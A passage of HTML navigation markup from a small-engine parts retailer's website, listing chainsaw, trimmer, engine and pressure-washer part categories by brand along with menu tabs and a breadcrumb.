    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/512_air-filter">Air filter</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/487_carburetion">Carburetion</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/489_clutch">Clutch</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/488_damper">Damper</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/511_electricity">Electricity</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/513_fuel-tank">Fuel tank</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/490_Pump-Oil">Pump Oil</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/514_various">Various</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/221_shindaiwa">Shindaiwa</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/458_air-filter">Air filter</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/681_amortisseur">Amortisseur</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/707_brake">Brake</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/457_carburetion">Carburetion</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/472_clutch">Clutch</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/467_electricity">Electricity</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/469_fuel-tank">Fuel tank</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/470_handle">Handle</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/617_moteur">Moteur</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/471_quiet">Quiet</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/468_starter">Starter</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/533_stihl-chainsaw-parts">Stihl chainsaw parts</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    

    <div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-7 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-xs-12">
                                            <div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/171_grass-cutter"
                                                                                class="cbp-column-title cbp-category-title">Grass cutter</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/593_ego-lawn-mower-parts">EGO lawn mower parts</a></div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/222_husqvarna">Husqvarna</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/669_arbre">Arbre</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/598_bouchon-de-reservoir">Bouchon de réservoir</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/693_carburetor-components-and-parts">Carburetor components and parts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/501_clutch">Clutch</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/594_demarreur">Démarreur</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/668_électricité">Électricité</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/499_gearbox-trimmer-head-">Gearbox ( Trimmer head )</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/670_nylon-trimmer-line">Nylon trimmer line</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/667_pièces-de-moteur-externe">Pièces de moteur externe</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/503_throttle">Throttle</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/355_mtd">MTD</a></div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/223_redmax">Redmax</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/519_air-filters">Air filters</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/595_cables-d-accelerateur">Câbles d&#039;accélérateur</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/502_clutch">Clutch</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/518_cutting-heads">Cutting - heads</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/500_gearbox">Gearbox</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/671_redmax-trimmer-line">Redmax trimmer line</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/520_starter">Starter</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/521_various">Various</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/224_shindaiwa">Shindaiwa</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/456_air-filter">Air filter</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/455_carburetor">Carburetor</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/705_clutch">Clutch</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/460_cutting-heads">Cutting heads</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/466_electricity">Electricity</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/706_fuel-tank">Fuel tank</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/698_gasket">Gasket</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/459_gearbox">Gearbox</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/465_internal-engine-parts">Internal engine parts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/463_manual-starter">Manual starter</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/464_quiet">Quiet</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/713_throttle-lever-">Throttle lever</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/672_trimmer-line">Trimmer line</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/461_various">Various</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/532_stihl-lawn-mower-parts">Stihl lawn mower parts</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/673_commercial-trimmer-line-vortex">Commercial trimmer line (Vortex)</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/225_toro">TORO</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    

    <div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-8 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-xs-12">
                                            <div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/172_engine"
                                                                                class="cbp-column-title cbp-category-title">Engine</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/226_briggs-stratton">Briggs &amp; Stratton</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/433_air-filter">Air filter</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/575_bouchon-a-essence">Bouchon à essence</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/426_carburetion">Carburetion</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/429_electricity">Electricity</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/428_gas-control">Gas control</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/431_internal-engine-parts">Internal engine parts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/430_manual-starter">Manual starter</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/434_rod-al-oil">Oil rod</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/432_gaskets-and-oil-seals">Oil seals and seals</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/427_quiet">Quiet</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/656_ressort-de-gouverneur">Ressort de gouverneur</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/435_various">Various</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/229_honda">Honda</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/528_air-filter">Air filter</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/703_carburetor">Carburetor</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/524_electricity">Electricity</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/704_gaskets">Gaskets</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/522_manual-starter">Manual starter</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/523_Exaust">Quiet</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/687_réservoir-a-essence">Réservoir a essence</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/231_kawasaki">Kawasaki</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/515_air-filter">Air filter</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/690_carburation-accessories">Carburation accessories</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/636_electrical-parts-and-components">Electrical parts and components</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/691_joints-moteur-joints-d-huile">Joints moteur  &amp; joints d&#039;huile</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/516_manual-starter">Manual starter</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/689_pièces-externe-moteur">Pièces externe moteur</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/688_réservoir-à-essence-bouchon-">Réservoir à essence ( Bouchon )</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/517_various">Various</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/230_kohler">Kohler</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/442_air-filter">Air filter</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/443_carburetion">Carburetion</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/665_filtre-à-essence">Filtre à essence</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/666_filtre-à-l-huile">Filtre à l&#039;huile</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/637_joints-et-joints-d-huile">Joints et joints d&#039;huile</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/444_manual-starter">Manual starter</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/228_lct-ariens-husqvarna-">LCT (Ariens, Husqvarna)</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/388_carburetion">Carburetion</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/389_electricity">Electricity</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/404_internal-engine-parts">Internal engine parts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/392_manual-starter">Manual starter</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/391_gaskets-and-oil-seals">Oil seals and seals</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/390_quiet">Quiet</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/609_reservoir-a-essence">Réservoir à essence</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/405_various">Various</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/576_powermore-mtd-">Powermore ( Mtd )</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/602_carburateur">Carburateur</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/604_demarreur-manuel">Démarreur manuel</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/577_filtre-a-air">Filtre à air</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/580_filtre-a-l-huile">Filtre à l&#039;huile</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/606_joints-et-joints-d-huile">Joints et joints d&#039;huile</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/608_pieces-moteur-externe">Pièces moteur externe</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/605_pieces-moteur-interne">Pièces moteur interne</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/227_tecumseh">Tecumseh</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/401_air-filter">Air filter</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/393_carburetion">Carburetion</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/396_electricity">Electricity</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/395_gas-control">Gas control</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/398_internal-engine-parts">Internal engine parts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/397_manual-starter">Manual starter</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/400_gaskets-and-oil-seals">Oil seals and seals</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/402_peerless-transmission">Peerless transmission</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/394_quiet">Quiet</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/403_various">Various</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/232_tohatsu">Tohatsu</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/529_carburetion">Carburetion</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/531_various">Various</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/530_water-pump">Water pump</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/407_toro">TORO</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/410_air-filter">Air filter</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/408_carburetion">Carburetion</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/631_electricite">Électricité</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/418_electricity">Electricity</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/420_gas-control">Gas control</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/416_internal-engine-parts">Internal engine parts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/421_manual-starter">Manual starter</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/424_various">Various</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/620_yamaha-engine-parts">Yamaha engine parts</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    

    <div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-9 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-xs-12">
                                            <div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/173_pressure-washer"
                                                                                class="cbp-column-title cbp-category-title">Pressure Washer</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/699_be">BE</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/233_replacement-parts-for-pressure-washers-briggs-stratton">Replacement parts for pressure washers (Briggs &amp; Stratton)</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    

    <div class="col-xs-8 cbp-menu-column cbp-menu-element menu-element-id-10 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-xs-12">
                                            <div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/174_ground-maintenance-equipment"
                                                                                class="cbp-column-title cbp-category-title">Ground maintenance equipment</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/534_blue-bird">Blue bird</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/454_husqvarna">Husqvarna</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/453_shindaiwa">Shindaiwa</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/674_vortex">Vortex</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																									




<div class="row menu_row menu-element  first_rows menu-element-id-6">
                

            
                </div>
																								</div>
												
											</div>
																						<div class="col-xs-10 col-xs-height tab-pane cbp-tab-pane  innertabcontent-6"
												 id="6-innertab-1" role="tabpanel">

																								<div class="clearfix">
																									




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    

    <div class="col-xs-6 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-xs-12">
                                            <div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/543_sinto-products"
                                                                                class="cbp-column-title cbp-category-title">Sinto products</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/545_2-stroke-oils">2-stroke oils</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/546_4-stroke-mineral-oils">4-stroke mineral oils</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/548_fat-sinto">SINTO greases</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/547_synthetic-4-stroke-oils">Synthetic 4-stroke oils</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/654_traitement-de-carburant">Traitement de carburant</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    

    <div class="col-xs-6 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-xs-12">
                                            <div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/544_husqvarna-products"
                                                                                class="cbp-column-title cbp-category-title">Husqvarna products</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																								</div>
												
											</div>
																						<div class="col-xs-10 col-xs-height tab-pane cbp-tab-pane  innertabcontent-7"
												 id="7-innertab-1" role="tabpanel">

																								<div class="clearfix">
																									




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    

    <div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-xs-12">
                                            <div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/98_engine-lifan"
                                                                                class="cbp-column-title cbp-category-title">Lifan engine</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/677_7hp">7HP</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/678_9hp">9HP</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    

    <div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-xs-12">
                                            <div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/152_Honda-engines"
                                                                                class="cbp-column-title cbp-category-title">Honda engines</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/156_serie-gx">GX Series</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/159_engine-gx160">GX160 engine</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/161_engine-gx200">GX200 engine</a></div></li></ul>
</div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    

    <div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-5 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-xs-12">
                                            <div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/616_moteur-briggs-stratton"
                                                                                class="cbp-column-title cbp-category-title">Moteur Briggs &amp; Stratton</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																								</div>
												
											</div>
																						<div class="col-xs-10 col-xs-height tab-pane cbp-tab-pane  innertabcontent-14"
												 id="14-innertab-1" role="tabpanel">

												
											</div>
																					</div>
										
									</div></div>
																										</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-2" class="cbp-hrmenu-tab cbp-hrmenu-tab-2 ">
	<a href="https://www.auxpetitsmoteurs.com/en/brands" >

								<span class="cbp-tab-title">

								BRANDS								</span>
														</a>
													</li>
												<li id="cbp-hrmenu-tab-13" class="cbp-hrmenu-tab cbp-hrmenu-tab-13 ">
	<a href="https://www.auxpetitsmoteurs.com/en/746_used-equipment" >

								<span class="cbp-tab-title">

								Used Equipment								</span>
														</a>
													</li>
												<li id="cbp-hrmenu-tab-3" class="cbp-hrmenu-tab cbp-hrmenu-tab-3 ">
	<a href="https://www.auxpetitsmoteurs.com/en/content/6-services" >

								<span class="cbp-tab-title">

								OUR SERVICES								</span>
														</a>
													</li>
												<li id="cbp-hrmenu-tab-10" class="cbp-hrmenu-tab cbp-hrmenu-tab-10 ">
	<a href="https://www.auxpetitsmoteurs.com/en/content/39-parts-ordering-assistance-service" >

								<span class="cbp-tab-title">

								Parts Ordering								</span>
														</a>
													</li>
											</ul>
					<div class="trapecio" >
						<a href="/en/content/6-services" class="menu-trapecio text-light" > 
							<svg class="pr-2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><!-- Font Awesome Pro 5.15.4 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) --><path d="M501.1 395.7L384 278.6c-23.1-23.1-57.6-27.6-85.4-13.9L192 158.1V96L64 0 0 64l96 128h62.1l106.6 106.6c-13.6 27.8-9.2 62.3 13.9 85.4l117.1 117.1c14.6 14.6 38.2 14.6 52.7 0l52.7-52.7c14.5-14.6 14.5-38.2 0-52.7zM331.7 225c28.3 0 54.9 11 74.9 31l19.4 19.4c15.8-6.9 30.8-16.5 43.8-29.5 37.1-37.1 49.7-89.3 37.9-136.7-2.2-9-13.5-12.1-20.1-5.5l-74.4 74.4-67.9-11.3L334 98.9l74.4-74.4c6.6-6.6 3.4-17.9-5.7-20.2-47.4-11.7-99.6.9-136.6 37.9-28.5 28.5-41.9 66.1-41.2 103.6l82.1 82.1c8.1-1.9 16.5-2.9 24.7-2.9zm-103.9 82l-56.7-56.7L18.7 402.8c-25 25-25 65.5 0 90.5s65.5 25 90.5 0l123.6-123.6c-7.6-19.9-9.9-41.6-5-62.7zM64 472c-13.2 0-24-10.8-24-24 0-13.3 10.7-24 24-24s24 10.7 24 24c0 13.2-10.7 24-24 24z"/></svg>

							REPAIR &amp; MAINTENANCE
                        </a>

					</div>
				</nav>



			</div>



<!-- aaqi hay un cambio -->
			<div id="iqitmegamenu-mobile"class="d-none"> 

				<div id="iqitmegamenu-shower" class="clearfix">
					<div class="iqitmegamenu-icon"><i class="icon fa fa-reorder"></i></div> <span>Menu</span>
				</div>
				<div id="iqitmegamenu-mobile-content">
				<div class="cbp-mobilesubmenu">
					<ul id="iqitmegamenu-accordion" class="cbp-spmenu cbp-spmenu-vertical cbp-spmenu-left">
						



	
	
					</ul>
				</div>
					<div id="cbp-spmenu-overlay" class="cbp-spmenu-overlay"><div id="cbp-close-mobile" class="close-btn-ui"><i class="fa fa-times"></i></div></div>					</div>
			</div>

		</div>
	</div>
	</div>

  

        
      </header>

      <section id="wrapper">
        
          
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
        

        
         <div class="breadcrumb-container mb-5" >
<nav data-depth="3" class="breadcrumb container">
 
  <ol>
    
              
          <li>
                          <a href="https://www.auxpetitsmoteurs.com/en/"><span>Home</span></a>
                      </li>
        
              
